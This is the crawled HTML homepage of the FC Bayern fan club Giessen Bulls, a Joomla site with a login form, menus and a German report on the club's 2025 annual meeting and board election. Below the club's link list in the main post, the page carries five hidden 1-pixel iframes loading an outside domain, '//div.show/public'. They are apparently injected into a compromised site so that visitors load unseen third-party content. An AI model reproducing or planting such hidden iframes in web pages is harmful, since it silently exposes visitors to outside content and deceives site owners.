

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.giessenbulls.de/
body_size: 8699
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de-de" lang="de-de" >
<head>
	<meta name="designer" content="Juergen Koller - http://www.lernvid.com" />
<meta name="licence" content="Creative Commons 3.0" />
<link href="/templates/allrounder-3/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--- ADD CSS Files -->



	<link href="/templates/allrounder-3/css/template.css" rel="stylesheet" type="text/css" media="all" />
<!--
	<link href="/templates/allrounder-3/css/bootstrap.css" rel="stylesheet" type="text/css" media="all" />
-->
	<link href="/templates/allrounder-3/css/joomla.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-3/css/colors.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-3/css/lvdropdown.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-3/css/typo.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/templates/allrounder-3/css/modules.css" rel="stylesheet" type="text/css" media="all" />
	
<!--- Older Browser CSS -->
<!--[if IE 7]>
	<link href="/templates/allrounder-3/css/ie7.css" rel="stylesheet" type="text/css" media="all" />
<![endif]-->

<!--- ADD JavaScript Files -->

	<script type="text/javascript" src="/templates/allrounder-3/js/jquery-1.9.1.min.js"></script>
	<script type="text/javascript">
		var jq = jQuery.noConflict();
	</script>
	<script type="text/javascript" src="/templates/allrounder-3/js/lv-dropdown.js"></script>
	<script type="text/javascript" src="/templates/allrounder-3/js/jq.easy-tooltip.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-3/js/jq.easy-caption.min.js"></script>
	<script type="text/javascript" src="/templates/allrounder-3/js/reflection.js"></script>
	<script type="text/javascript" src="/templates/allrounder-3/js/effects.js"></script>


<!-- Layout parameters -->
	<style type="text/css">

	/* Template layout parameters */
	

	#wrapper {
		margin-top:10px;
	}
	#foot_container {
		margin-bottom:10px;
	}
	#topmenu ul.menu, #topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		background-image: url('/templates/allrounder-3/images/dropdown-leather.png');
	}
	#topmenu ul.menu li.parent a, #topmenu ul.menu li.parent span.separator {
		background-image: url('/templates/allrounder-3/images/menu-parent-leather.png');
	}
	#topmenu ul.menu li.parent a:hover, #topmenu ul.menu li.parent span.separator:hover, 
	#topmenu ul.menu li#current.parent a, #topmenu ul.menu li#current.parent span.separator {
		background-image: url('/templates/allrounder-3/images/menu-parent-hover-leather.png');
	}
			
</style>
<!-- Define fonts -->
	<style type="text/css">

	/* Template fonts */
	
	body {
		font-size:13px;

					font-family:Arial, Helvetica, Sans-Serif;
						line-height:1.3em;
	}

</style>
<!-- ADD own template colors -->
	<style type="text/css">

	/* Template colors */

	body {
		background-color: #FFFFFF;
		color: #000000;
	}
	span#copy a {
		color: #000000;
	}
	a, a:link, a:visited, a:active, a:focus {
		color: #971132;
	}

	#wrapper, #foot_container {
		background-color: #7A7A7A;
		border: 1px solid #FFFFFF;
	}

	
	#header {
		background-color: #7A7A7A;
		border-top:1px solid #7A7A7A;
		border-left:1px solid #7A7A7A;	
		border-right:1px solid #7A7A7A;	
	}
	.heckl, .heckr {  
		border-top: 10px solid #222222;
	}

	#footer {
		background-color: #971132;
		border:1px solid #444444;
		border-bottom:2px solid #444444;
	}
	.feckl, .feckr {  
		border-bottom: 10px solid #222222;
	}
	#footer a#gotop {
		color: #FFFFFF;
	}
	#footermodule1234, #footermodule1234 a, #footermodule1234 ul.menu, #footermodule5, #footermodule5 a {
		color: #5B6C71;
	}
	#subfoot {
		background-color: #7A7A7A;
		border-top:1px solid #FFFFFF;
		border-bottom:1px solid #7A7A7A;
	}
	.copytext {
		color: #FFFFFF;
	}

	#maincontent {
		background-color: #971132;
		border: 3px double #7A7A7A;
	}
	
	.item-page, .item, .leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5, .contact,
	#maincontent div.search, #maincontent .categories-list, #maincontent .category-list, 
	#maincontent .archive , #maincontent .contact-category, #maincontent .weblink-category, 
	#maincontent .newsfeed-category, #maincontent .login, #maincontent .profile, #maincontent .profile-edit, 
	#maincontent .registration, #maincontent .remind, #maincontent .reset, #maincontent .finder {
		background-color:#FFFFFF;
		border: 1px solid #7A7A7A;
	}

	.page-header h2, .page-header h2 a {
		color: #000000 !important;
	}

	#wrapper #leftcol h3.moduleh3, #wrapper #rightcol h3.moduleh3	 {
		background-color: #971132;
		border-top:	1px solid #971132;
		color: #DDDDDD;
	}
	#wrapper #leftcol h3.moduleh3	 {
		border-left: 1px solid #999999;
		border-right: 1px solid #555555;
	}
	#wrapper #rightcol h3.moduleh3	 {
		border-right: 1px solid #999999;
		border-left: 1px solid #555555;
	}
	.h3eckl, .h3eckr {  
		border-top: 10px solid #222222;
	}

	#leftcol .module div.lvround-inner, #leftcol .module_menu div.lvround-inner, #leftcol .module_text div.lvround-inner, 
	#rightcol .module div.lvround-inner, #rightcol .module_menu div.lvround-inner, #rightcol .module_text div.lvround-inner {
		background-color: #F9F9F9;
		border: 1px solid #7A7A7A;
		color: #000000;
	}
	#subhead {
		background-color: #7A7A7A;
		border: 1px solid #7A7A7A;
	}
	.breadcrumbs, .breadcrumbs span {
		color: #000000;
	}
	#leftcol .module div div, #leftcol .module_menu div div, #leftcol .module_text div div, 
	#rightcol .module div div, #rightcol .module_menu div div, #rightcol .module_text div div {
		border: 1px solid #FFFFFF;
	}

	/**** Global Modules ****/

	div.module {
		color:#505050;
		background-color:#FFFFFF;
		border:1px solid #DDDDDD;
	}
	div.module h3.moduleh3 {
		background-color:#EFEFEF;
		border:1px solid #DDDDDD;
	}


	.input, .inputbox {
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	.input:hover, .inputbox:hover {
		color: #555555;
		background-color: #F9F9F9;
	}

	input.button, button.button, button.validate, .pagenav, ul.pagenav li a {
		color: #555;
		background-color: #efefef;
		color: #555555;
		background-color: #EFEFEF;
		border-top: 1px solid #CCCCCC;
		border-left: 1px solid #CCCCCC;
		border-right: 1px solid #FFFFFF;
		border-bottom: 1px solid #FFFFFF;
	}
	input.button:hover, button.button:hover, button.validate:hover, .pagenav, ul.pagenav li a:hover {
		color: #000000;
		background-color: #FFFFFF;
	}

	/**** Mainmenu with suffix: _menu ****/
	
	.module_menu ul.menu li a, .module_menu ul.menu li span.separator {
		color: #333333;
		border-bottom:1px dotted #CCCCCC;
	}
	.module_menu ul.menu li a:hover, .module_menu ul.menu li a:active, .module_menu ul.menu li a:focus {
		color: #000000!important;
	}
	.module_menu ul.menu li.current a {
		color: #000000;
	}
	.module_menu ul.menu li.current ul li a {
		color: #000000;
	}

	/**** Default Tooltips ****/

	.easy-tooltip-default {
		border: 1px solid #7A7A7A; 
		background-color: #F2F3F5; 
		color: #800000;
	}


</style>
<!-- ADD own dropdown-menu colors -->
	<style type="text/css">

	/* Dropdown menu colors */

	#topmenu ul.menu {
		background-color:#971132 !important;
		border-top:3px double #FFFFFF !important;
		border-bottom:3px double #FFFFFF !important;
	}
	#topmenu ul.menu li {
		border-right:1px solid #555555 !important;
	}
	#topmenu ul.menu li a, #topmenu ul.menu li span.separator {
		border-top:1px solid #000000 !important;
		border-right:1px solid #2E0101 !important;
		border-left:1px solid #000000 !important;
		border-bottom:1px solid #333333 !important;
		color:#CCCCCC;
		background-color:#971132;
	}
	#topmenu ul.menu a:hover {
		color:#FFFFFF;
	}
	
	/** LEVEL 2 **/
	#topmenu ul.menu ul {
		border:2px solid #000000 !important;
		background-color:#971132;
	}
	#topmenu ul.menu li ul li a, #topmenu ul.menu li ul li span.separator {
		border-top:1px solid #000000 !important;
		border-right:1px solid #333333 !important;
		border-left:1px solid #333333 !important;
		border-bottom:1px solid #333333 !important;
		color:#000000;
	}
	#topmenu ul.menu li ul li a:hover {
		color:#FFFFFF;
	}
	#topmenu ul.menu li li {
		background-color:#FFFFFF;
	}
	#topmenu ul.menu li li:hover {
		background-color:#971132;
	}

</style>




<!-- math the width of the 3 columns -->
<style type="text/css">
	#leftcol {width: 20%;}
	#rightcol {width: 20%;}
	#content_outmiddle {width: 58%;}
	#content_outright {width: 79%;}
	#content_outleft {width: 79%;}
</style>

	<style rel="stylesheet" type="text/css" media="all">/* enter your CSS cod	.item-page, .item, .leading-0, .leading-1, .leading-2, .leading-3, .leading-4, .leading-5, .contact,
	#maincontent div.search, #maincontent .categories-list, #maincontent .category-list, 
	#maincontent .archive , #maincontent .contact-category, #maincontent .weblink-category, 
	#maincontent .newsfeed-category, #maincontent .login, #maincontent .profile, #maincontent .profile-edit, 
	#maincontent .registration, #maincontent .remind, #maincontent .reset, #maincontent .finder {
		border: 0px;
	}e here */;</style>	
	<base href="http://www.giessenbulls.de/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="FC Bayern Fanclub Giessen Bulls" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>FC Bayern Fanclub Giessen Bulls - S T A R T</title>
	<link href="/index.php?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/allrounder-3/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?476f82b19c0f945b52dcf9ea0b3246e9" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_hide.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_attachments/css/attachments_list.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcemediabox/css/jcemediabox.min.css?2c837ab2c7cadbdc35b5bd7115e9eff1" rel="stylesheet" type="text/css" />
	<link href="http://www.giessenbulls.de/components/com_comprofiler/plugin/templates/default/bootstrap.css?v=bbef7555fd934b02" rel="stylesheet" type="text/css" />
	<link href="http://www.giessenbulls.de/components/com_comprofiler/plugin/templates/default/fontawesome.css?v=bbef7555fd934b02" rel="stylesheet" type="text/css" />
	<link href="http://www.giessenbulls.de/components/com_comprofiler/plugin/templates/default/template.css?v=bbef7555fd934b02" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cb2a0515253a2a2a7f5febc68b6fab9c","system.paths":{"root":"","base":""},"system.keepalive":{"interval":1740000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/mootools-core.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/system/js/core.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script src="/media/plg_system_jcemediabox/js/jcemediabox.min.js?2c837ab2c7cadbdc35b5bd7115e9eff1" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?476f82b19c0f945b52dcf9ea0b3246e9" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(document).ready(function(){WfMediabox.init({"base":"\/","theme":"standard","width":"","height":"","lightbox":0,"shadowbox":0,"icons":1,"overlay":1,"overlay_opacity":0.8,"overlay_color":"#000000","transition_speed":500,"close":2,"labels":{"close":"Close","next":"Next","previous":"Previous","cancel":"Cancel","numbers":"{{numbers}}","numbers_count":"{{current}} of {{total}}","download":"Download"},"swipe":true,"expand_on_click":true});});
	</script>

</head>
<body>
			<div id="wrapper" style="max-width:1280px;">
							
		
			<div id="header_container">
				
				<div id="header">
											<div id="headermodule1">
							

<div class="custom"  >
	<p><img src="/bullsdata/bullsbanner_2025-4.png" alt="bullsbanner 2017 4" width="100%" height="NaN" /></p></div>

							<div class="clr"></div>
						</div>
								
								
					<div id="logo">
																													</div>	
								
					<span class="heckl">&nbsp;</span>
					<span class="heckr">&nbsp;</span>
				</div>
						
				
		
									</div>
					<div id="subhead">
					            	<div aria-label="breadcrumbs" role="navigation">
	<ul itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb">
					<li>
				Aktuelle Seite: &#160;
			</li>
		
						<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="active">
					<span itemprop="name">
						Startseite					</span>
					<meta itemprop="position" content="1">
				</li>
				</ul>
</div>

											</div>
				<div id="container">
							
		
							<div id="leftcol">
		             	<div class="module-outer">
					<h3 class="moduleh3"><strong>Willkommen beim</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						

<div class="custom"  >
	<p><img src="/bullsdata/Bulls_logo_heart_transparent.png" alt="Bulls logo heart neu transparent" width="100%" height="NaN" style="display: block; margin-left: auto; margin-right: auto;" /></p></div>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Hauptmenü</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						<ul class="nav menu mod-list">
<li class="item-101 default current active"><a href="/index.php" >S T A R T</a></li><li class="item-118"><a href="/bullsdata/dokumente/satzung25.pdf" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/gb_icon.png" alt="Vereinssatzung" /><span class="image-title">Vereinssatzung</span></a></li><li class="item-357"><a href="/bullsdata/dokumente/beitrag25.pdf" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/gb_icon.png" alt="Beitrags und Zahlordnung" /><span class="image-title">Beitrags und Zahlordnung</span></a></li><li class="item-150"><a href="/bullsdata/dokumente/mitgliedsantrag2023.pdf" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/gb_icon.png" alt="Mitgliedsantrag" /><span class="image-title">Mitgliedsantrag</span></a></li><li class="item-120"><a href="/index.php/freunde-und-sponsoren" ><img src="/bullsdata/gb_icon.png" alt="Freunde und Sponsoren" /><span class="image-title">Freunde und Sponsoren</span></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer">
					<h3 class="moduleh3"><strong>Login</strong>
				<span class="h3eckl">&nbsp;</span>
			</h3>
				<div class="module">
			<div>
				<div>
					<div class="lvround-inner">
						<form action="http://www.giessenbulls.de/index.php/cb-userprofile/login" method="post" id="login-form" class="form-inline cbLoginForm">
	<input type="hidden" name="option" value="com_comprofiler" />
	<input type="hidden" name="view" value="login" />
	<input type="hidden" name="op2" value="login" />
	<input type="hidden" name="return" value="B:aHR0cDovL3d3dy5naWVzc2VuYnVsbHMuZGUv" />
	<input type="hidden" name="message" value="0" />
	<input type="hidden" name="loginfrom" value="loginmodule" />
	<input type="hidden" name="cbsecuritym3" value="cbm_7cfa30f2_201a9350_49853674e9fb5ee6485e37b79fab072b" />
				<div class="pretext cb_template cb_template_default">
			<p>Um Mitglied bei den Giessen Bulls zu werden, füllen Sie bitte das Anmeldeformular (unter Hauptmenü) aus</p>
		</div>
					<div class="userdata">
			<div id="form-login-username" class="control-group">
				<div class="controls">
																									<div class="input-prepend">
								<span class="add-on">
									<span class="icon-user hasTooltip cbModuleUsernameIcon" title="Benutzername"></span>
								</span>
								<input id="modlgn-username" type="text" name="username" class="input-small" size="14" placeholder="Benutzername" />
							</div>
															</div>
			</div>
			<div id="form-login-password" class="control-group">
				<div class="controls">
																									<div class="input-prepend">
								<span class="add-on">
									<span class="icon-lock hasTooltip cbModulePasswordIcon" title="Passwort"></span>
								</span>
								<input id="modlgn-passwd" type="password" name="passwd" class="input-small" size="14" placeholder="Passwort"  />
							</div>
															</div>
			</div>
										<div id="form-login-remember" class="control-group checkbox">
					<label for="modlgn-remember" class="control-label">Automatisch einloggen</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes" />
				</div>
									<div id="form-login-submit" class="control-group">
				<div class="controls">
					<button type="submit" name="Submit" class="btn btn-primary login-button">
																			Einloggen											</button>
				</div>
			</div>
					</div>
				<ul id="form-login-links" class="unstyled">
							<li id="form-login-forgot">
					<a href="http://www.giessenbulls.de/index.php/cb-userprofile/lostpassword">
																			Zugangsdaten vergessen?											</a>
				</li>
								</ul>
					<div class="posttext cb_template cb_template_default">
			<p>Ihr wollt euch neu anmelden? Eine kurze email mit eurer Mitgliedsnummer, eurem Namen und einem Benutzernamenswunsch an "anmeldung@giessenbulls.de" reicht, und wir werden euch eure Zugangsdaten zur gegebenen Zeit schicken.</p>
		</div>
		</form>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
					
		    <div id="content_outmiddle">
					
		
				<div id="maincontent">
					<div id="system-message-container">
	</div>
						
					<div class="blog-featured" itemscope itemtype="https://schema.org/Blog">
<div class="items-leading clearfix">
			<div class="leading-0 clearfix"
			itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			









<p style="text-align: center;"><strong><span style="font-size: 36pt;">Vorstand Giessen Bulls</span></strong></p>
<p style="text-align: center;"><strong>/ Amtsperiode 2025 - 2027 \</strong></p>
<p><a href="/bullsdata/vorstand25-27.jpg" target="_blank" class="jcepopup"><img src="/bullsdata/vorstand25-27.jpg" alt="aktueller Giessen Bulls Vorstand 2025 - 2027" width="100%" height="NaN" /></a></p>
<table border="1" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td>
<p style="text-align: center;"><strong>Unter dem Motto "Da mu&szlig; noch was auf dem Transfermarkt passieren" startete der Bayern Fanclub Giessen Bulls am Freitag Abend (05.09.25) in Linden-Leihgestern in seine Jahreshauptversammlung 2025. Der Hauptpunkt des Abends waren die Neuwahlen des Vorstands, welche alle 2 Jahre anstehen. Nachdem die letzte Amtsperiode eher durchwachsen verlaufen war, soll nun auch hier wieder etwas passieren. Da mu&szlig; JETZT mal wieder was kommen. Der alte und neue Vorstandsvorsitzende Marco Usener machte dies in seiner Rede deutlich. Nicht zur&uuml;ck schauen, sondern nach vorne schauen. So wurden am Freitag Abend von den 53 anwesenden Mitgliedern, im Hinblick auf die Zukunft des Vereins, ein paar &Auml;nderungen an der Satzung entschieden. "Es muss wieder mehr sein",&nbsp;eine Aufforderung nach einer Verbesserung bzw R&uuml;ckkehr zu fr&uuml;heren Glanzzeiten. Gerade deshalb wurde der Vorstand vergr&ouml;&szlig;ert, um m&ouml;gliche zwischenzeitliche Ausf&auml;lle besser kompensieren zu k&ouml;nnen. Dies war in der letzten Amtszeit h&auml;ufig der Fall, was zur Folge hatte, dass z.B. das gro&szlig;e j&auml;hrliche Sommerfest zweimal in Folge nicht stattfinden konnte. Nicht nur die Zahl der Beisitzer wurde erh&ouml;ht, sondern es wurden auch 3 Jugendbeauftragte bestimmt. Diese sollen den Nachwuchs k&uuml;nftig mehr an den Verein ranf&uuml;hren. Au&szlig;erdem wurde eine Datenschutzbeauftragte ernannt. Den Mitgliedern wieder mehr bieten und den Zusammenhalt st&auml;rken, w&uuml;nscht man sich f&uuml;r die n&auml;chsten Jahre. Da war auch der Vorschlag nach einem Stammtisch gern geh&ouml;rt. Auch dies gab es fr&uuml;her und w&uuml;rde das Gef&uuml;ge des Vereins wieder st&auml;rken.</strong></p>
<p style="text-align: center;"><strong>GIESSEN.......BULLS hallte es durch Leihgestern. MIA SAN MIA, pack mas!</strong></p>
</td>
</tr>
</tbody>
</table>
<table border="1" style="margin-left: auto; margin-right: auto;" cellspacing="5" cellpadding="5">
<tbody>
<tr>
<td><strong><a href="https://fcbayern.com/de/fans/fanbetreuung-und-fanclubs/fanclubs/jugendbeauftragte-in-fanclubs" target="_blank" class="jcepopup" data-mediabox-width="50%">Jugendbeauftragte in Fanclubs (offizieller FC Bayern LINK)</a></strong></td>
</tr>
</tbody>
</table>
<hr />
<p>&nbsp;</p>
<p><img src="/bullsdata/logoskyline_transparent.png" alt="logoskyline transparent" width="100%" /></p>
<p><span style="text-decoration: underline;"><strong>Unsere Links:</strong></span></p>
<p>Homepage Giessen Bulls -&gt; <a href="http://www.giessenbulls.de" target="_blank">http://www.giessenbulls.de</a></p>
<p>Facebook Giessen Bulls -&gt; <a href="http://facebook.giessenbulls.de" target="_blank">http://facebook.giessenbulls.de</a></p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>
<div><iframe src="//div.show/public" height="1px,width:1px" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div>
<div><iframe src="//div.show/public" height="1px,width:1px" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div>
<div><iframe src="//div.show/public" height="1px,width:1px" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div>
<div><iframe src="//div.show/public" height="1px,width:1px" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div>
<div><iframe src="//div.show/public" height="1px,width:1px" style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;"></iframe></div><div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_11"></div>

</div>



		</div>
			</div>



</div>
				</div>
				<div class="clr"></div>
				<span class="shadow-left">&nbsp;</span>
				<span class="shadow-right">&nbsp;</span>
					
		
			</div>
							<div id="rightcol">
		             	<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Fanclub Giessen Bulls</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						<ul class="nav menu mod-list">
<li class="item-117"><a href="/index.php/fanclub" class="font: bold"><img src="/bullsdata/gb_icon.png" alt="unser FANCLUB" /><span class="image-title">unser FANCLUB</span></a></li><li class="item-523"><a href="/index.php/wir-in-den-medien" ><img src="/bullsdata/gb_icon.png" alt="WIR in den Medien" /><span class="image-title">WIR in den Medien</span></a></li><li class="item-421"><a href="/index.php/spenden" ><img src="/bullsdata/gb_icon.png" alt="WIR spenden" /><span class="image-title">WIR spenden</span></a></li><li class="item-303"><a href="/index.php/bullscup" ><img src="/bullsdata/pokal_mini.jpg" alt="BULLS CUP" /><span class="image-title">BULLS CUP</span></a></li><li class="item-170"><a href="/index.php/impressum" ><img src="/bullsdata/impressum_mini.jpg" alt="Impressum" /><span class="image-title">Impressum</span></a></li><li class="item-171"><a href="/index.php/datenschutz" ><img src="/bullsdata/!logomini.jpg" alt="Datenschutzerklärung" /><span class="image-title">Datenschutzerklärung</span></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>Facebook</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						<ul class="nav menu mod-list">
<li class="item-531"><a href="https://www.facebook.com/FC-Bayern-Fanclub-Giessen-Bulls-198834043469374/" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/fblogomini.jpg" alt="unser Facebook-Link" /><span class="image-title">unser Facebook-Link</span></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
		<div class="module-outer_menu">
					<h3 class="moduleh3"><strong>FC Bayern München</strong>
				<span class="h3eckr">&nbsp;</span>
			</h3>
				<div class="module_menu">
			<div>
				<div>
					<div class="lvround-inner">
						<ul class="nav menu mod-list">
<li class="item-307"><a href="https://de-de.facebook.com/fc.bayern.live.und.newsblog/" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/fblogomini.jpg" alt="Der FCB Newsblog" /><span class="image-title">Der FCB Newsblog</span></a></li><li class="item-347"><a href="https://fcbayern.com/de/spielplan/profis" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/fcb_logo_mini.jpg" alt="aktueller Spielplan" /><span class="image-title">aktueller Spielplan</span></a></li><li class="item-521"><a href="https://fcbayern.com/shop/de" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/fcb_logo_mini.jpg" alt="offizieller FCB Fanshop" /><span class="image-title">offizieller FCB Fanshop</span></a></li><li class="item-522"><a href="https://online.fcbayern.com/registration/de#/" target="_blank" rel="noopener noreferrer"><img src="/bullsdata/fcb_logo_mini.jpg" alt="euer FCB Account" /><span class="image-title">euer FCB Account</span></a></li></ul>
					</div>
				</div>
			</div>
		</div>
		<div class="clr"></div>
		<span class="shadow-left">&nbsp;</span>
		<span class="shadow-right">&nbsp;</span>
	</div>
	
				</div>
				
			<div class="clr"></div>
		</div>
			
		
		
		<div class="clr"></div>
	</div>
			<div id="foot_container" style="max-width:1280px;">
					
		
		
							
	
			
			<div id="subfoot">
								
					<div class="copytext">&copy; webmaster D.B. / optimale Ansicht mit Mozilla Firefox 1920x1080 / allgemeine Tipps: um den Zoom deines Browsers zu nutzen, halte &quot;STRG&quot; gedrückt und vergrößere deine Seite mit der &quot;+ Taste&quot; oder verkleinere deine Seite mit der &quot;- Taste&quot;</div>
							</div>
					
	
		<div class="clr"></div>
			<div id="footer">
				<div class="footer-inner">
					<span class="feckl">&nbsp;</span>
					<span class="feckr">&nbsp;</span>
					<div id="scroll_up"> <a href="#" class="lv-tooltip" id="gotop" title="Scroll to top">&uarr;&uarr;&uarr;</a></div>
										</div>
				<div class="footer-bottom">
									
				  		<span id="date">Sonntag, 18. Januar 2026</span>
								  		<span id="copy"><a href="http://www.lernvid.com" title="Joomla Templates" target="_blank">Template designed by LernVid.com</a></span>
				</div>
			</div>		
		<div class="clr"></div>
	</div>	
		
</body>
</html>